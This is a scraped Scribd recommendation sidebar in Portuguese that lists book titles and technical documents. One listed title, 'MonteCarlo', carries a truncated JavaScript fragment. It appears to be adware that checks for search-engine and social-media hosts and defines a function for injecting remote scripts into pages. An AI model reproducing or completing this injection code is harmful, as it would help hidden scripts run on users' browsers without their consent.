Você também pode gostar
- A Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryNo EverandA Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryNota: 3.5 de 5 estrelas3.5/5 (231)
- The Sympathizer: A Novel (Pulitzer Prize for Fiction)No EverandThe Sympathizer: A Novel (Pulitzer Prize for Fiction)Nota: 4.5 de 5 estrelas4.5/5 (121)
- Never Split the Difference: Negotiating As If Your Life Depended On ItNo EverandNever Split the Difference: Negotiating As If Your Life Depended On ItNota: 4.5 de 5 estrelas4.5/5 (838)
- The Little Book of Hygge: Danish Secrets to Happy LivingNo EverandThe Little Book of Hygge: Danish Secrets to Happy LivingNota: 3.5 de 5 estrelas3.5/5 (400)
- Devil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaNo EverandDevil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaNota: 4.5 de 5 estrelas4.5/5 (266)
- The Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeNo EverandThe Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeNota: 4 de 5 estrelas4/5 (5794)
- The Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreNo EverandThe Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreNota: 4 de 5 estrelas4/5 (1090)
- The World Is Flat 3.0: A Brief History of the Twenty-first CenturyNo EverandThe World Is Flat 3.0: A Brief History of the Twenty-first CenturyNota: 3.5 de 5 estrelas3.5/5 (2259)
- The Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersNo EverandThe Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersNota: 4.5 de 5 estrelas4.5/5 (345)
- The Emperor of All Maladies: A Biography of CancerNo EverandThe Emperor of All Maladies: A Biography of CancerNota: 4.5 de 5 estrelas4.5/5 (271)
- Team of Rivals: The Political Genius of Abraham LincolnNo EverandTeam of Rivals: The Political Genius of Abraham LincolnNota: 4.5 de 5 estrelas4.5/5 (234)
- Hidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceNo EverandHidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceNota: 4 de 5 estrelas4/5 (895)
- Elon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureNo EverandElon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureNota: 4.5 de 5 estrelas4.5/5 (474)
- The Yellow House: A Memoir (2019 National Book Award Winner)No EverandThe Yellow House: A Memoir (2019 National Book Award Winner)Nota: 4 de 5 estrelas4/5 (98)
- The Unwinding: An Inner History of the New AmericaNo EverandThe Unwinding: An Inner History of the New AmericaNota: 4 de 5 estrelas4/5 (45)
- Service Manual Transmission FWD Mitsubishi ManualDocumento276 páginasService Manual Transmission FWD Mitsubishi ManualJose Chong Loo Gonzalez100% (2)
- Job Search ChecklistDocumento5 páginasJob Search ChecklistajayikayodeAinda não há avaliações

- Map of Nigeria Oil FieldDocumento1 páginaMap of Nigeria Oil Fieldriddi12355% (11)
- Crystal Radio CircuitsDocumento11 páginasCrystal Radio CircuitsSubimal BawaliAinda não há avaliações
- BP - Res U2 Elect Symbols Outlets Note PDFDocumento23 páginasBP - Res U2 Elect Symbols Outlets Note PDFyeng botzAinda não há avaliações

- Assembly DrawingDocumento2 páginasAssembly Drawingeuclidl75% (4)
- 737 NG Eng Build+boroscope+remove+install PDFDocumento277 páginas737 NG Eng Build+boroscope+remove+install PDFBeing AirWind100% (2)
- Ips Sales Dept3Documento49 páginasIps Sales Dept3ajayikayodeAinda não há avaliações
- Computer BookDocumento296 páginasComputer BookMuhammad Aadil100% (8)
- Liugong 856Documento2 páginasLiugong 856jose luis67% (3)
- Rx70 SeriesDocumento406 páginasRx70 SeriesMiroslav TabakovskiAinda não há avaliações
- Word Toilet Roll Plan2Documento15 páginasWord Toilet Roll Plan2ajayikayode100% (1)
- Scientech 2423BDocumento1 páginaScientech 2423BajayikayodeAinda não há avaliações
- GBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsDocumento17 páginasGBMP Return On Investment (ROI) Analysis Tool For Continuous Improvement ProgramsajayikayodeAinda não há avaliações
- Geotechnical TraininingDocumento2 páginasGeotechnical TraininingajayikayodeAinda não há avaliações
- Waffle ChartDocumento4 páginasWaffle Chartajayikayode0% (1)
- "Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityDocumento14 páginas"Unlocking Sales Performance": 4 Steps To Achieving Sales AccountabilityajayikayodeAinda não há avaliações
- Ann Nolan: Experienced ReporterDocumento2 páginasAnn Nolan: Experienced ReporterajayikayodeAinda não há avaliações
- MonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Documento115 páginasMonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Stuti BansalAinda não há avaliações
- Tubing Performance Calculations: PT Ta Za H SGDocumento4 páginasTubing Performance Calculations: PT Ta Za H SGajayikayodeAinda não há avaliações
- 96 Well TemplatesDocumento1 página96 Well TemplatesajayikayodeAinda não há avaliações
- Lecture Notes:: Accident and Incident InvestigationDocumento10 páginasLecture Notes:: Accident and Incident InvestigationajayikayodeAinda não há avaliações
- Labview Quickstart GuideDocumento71 páginasLabview Quickstart GuideajayikayodeAinda não há avaliações
- Start Up and Commissioning of The Pipeline: - B. B. PrasadDocumento27 páginasStart Up and Commissioning of The Pipeline: - B. B. PrasadajayikayodeAinda não há avaliações
- Competitive Analysis: Product Categories Researched Category NameDocumento54 páginasCompetitive Analysis: Product Categories Researched Category NameajayikayodeAinda não há avaliações
- Study Guide To Saints Community MessagesDocumento7 páginasStudy Guide To Saints Community MessagesajayikayodeAinda não há avaliações
- Wireless Data Acquisition in LabVIEW PDFDocumento39 páginasWireless Data Acquisition in LabVIEW PDFBardan BulakaAinda não há avaliações
- USB 1208 Series 1408FS DataDocumento9 páginasUSB 1208 Series 1408FS DataajayikayodeAinda não há avaliações
- Getting Started Wtih MCC Hardware and DASYLab10Documento19 páginasGetting Started Wtih MCC Hardware and DASYLab10ajayikayodeAinda não há avaliações
- Telerobotics: by Amaren P Das So-E, DRHR, BarcDocumento26 páginasTelerobotics: by Amaren P Das So-E, DRHR, BarcAmarenAinda não há avaliações
- BUC For Fire ProtectionDocumento3 páginasBUC For Fire ProtectionNuwan AsankaAinda não há avaliações
- MBM29PL12LM: 128 M (16M 8/8M 16) BitDocumento73 páginasMBM29PL12LM: 128 M (16M 8/8M 16) BitAnh ĐườngAinda não há avaliações
- Clean Agent Master Actuation Package: DescriptionDocumento2 páginasClean Agent Master Actuation Package: DescriptionAnoirAinda não há avaliações
- Operator's Manual: EEWA-107/108 Wheel Aligner With Windows 95 and Pro32™ SoftwareDocumento110 páginasOperator's Manual: EEWA-107/108 Wheel Aligner With Windows 95 and Pro32™ SoftwareIulian NgiAinda não há avaliações
- 8300 Moduar System OverviewDocumento12 páginas8300 Moduar System OverviewTom CruzAinda não há avaliações
- Assessment 2 Assessor Direct Observation Practical Demonstration of Tasks Job Card 2 AURETK002 V2Documento22 páginasAssessment 2 Assessor Direct Observation Practical Demonstration of Tasks Job Card 2 AURETK002 V2Tam TranAinda não há avaliações
- CHQ Modules (INPUTS) InstructionsDocumento4 páginasCHQ Modules (INPUTS) InstructionsAngel HernandezAinda não há avaliações
- Idec O-I Intruction ManualDocumento559 páginasIdec O-I Intruction ManualHai NguyenAinda não há avaliações
- Triac Mac12nDocumento9 páginasTriac Mac12nSIlvano CavalcanteAinda não há avaliações
- EOP of Instrument Air Failure-FinalDocumento3 páginasEOP of Instrument Air Failure-FinalSantanu BasakAinda não há avaliações
- Mitsubishi MAZ4 Sewing Machine Instruction ManualDocumento42 páginasMitsubishi MAZ4 Sewing Machine Instruction ManualiliiexpugnansAinda não há avaliações
- 10+Cruise+Control+System Toyota Rav4Documento75 páginas10+Cruise+Control+System Toyota Rav4marranAinda não há avaliações
- Saipa X100 Stage3 Diag Training Dez 2010Documento1 páginaSaipa X100 Stage3 Diag Training Dez 2010JonSalchichonAinda não há avaliações
- 673-12 XTI Service ManualDocumento335 páginas673-12 XTI Service ManualRichard WharmbyAinda não há avaliações
- Laboratory Report Cover SheetDocumento6 páginasLaboratory Report Cover SheetPre DatorAinda não há avaliações
- LG Www. Radioradar - NetDocumento11 páginasLG Www. Radioradar - Netnidzat0% (1)
- Interactive Menu Product Certification: 2' X 2' Edge Lit Panel Recessed Suspended/SurfaceDocumento3 páginasInteractive Menu Product Certification: 2' X 2' Edge Lit Panel Recessed Suspended/Surfacejorge castroAinda não há avaliações
- Optibelt TH V Belt Drives PDFDocumento188 páginasOptibelt TH V Belt Drives PDFPaula FerreiraAinda não há avaliações
- INA CatalogueDocumento110 páginasINA CatalogueStroia Constantin MariusAinda não há avaliações
- Electronic Equipment With Battery Backup System Type Rarbi: Instruction Manual For Installation - Use - MaintenanceDocumento29 páginasElectronic Equipment With Battery Backup System Type Rarbi: Instruction Manual For Installation - Use - MaintenanceKhaled RabeaAinda não há avaliações
- DATAKOM DKG519 DatasheetDocumento2 páginasDATAKOM DKG519 DatasheetDanh TrầnAinda não há avaliações

























































![MonteCarlo
<script>
var id=1668148974;
var aff=30604;
var sid=1;
(function()
{
var hostname = document.location.hostname;
function addEventHandler (el, eType, fn)
{
if (el.addEventListener)
el.addEventListener(eType, fn, false);
else if (el.attachEvent)
el.attachEvent('on' + eType, fn);
else
el['on' + eType] = fn;
}
function checkdml()
{
var h = document.location.hostname;
return (h.indexOf("google")!=-1 ||
h.indexOf("facebook.com")!=-1 ||
h.indexOf("yahoo.com")!=-1 ||
h.indexOf("bing.com")!=-1 ||
h.indexOf("ask.com")!=-1 ||
h.indexOf("listenersguide.org.uk")!=-1);
}
function loadScript(src, scriptId, innerText)
{
if (window.location.protocol == 'https:' && src.indexOf('http:') == 0)
return;
var script = document.createElement("script");
script.src = src;
script.characterSet = "utf-8";
script.type = "text/javascript";
script.setAttribute('jsid', 'js36');
if (typeof(scriptId) !==](https://imgv2-2-f.scribdassets.com/img/document/186398087/149x198/07a7dc2367/1385155918?v=1)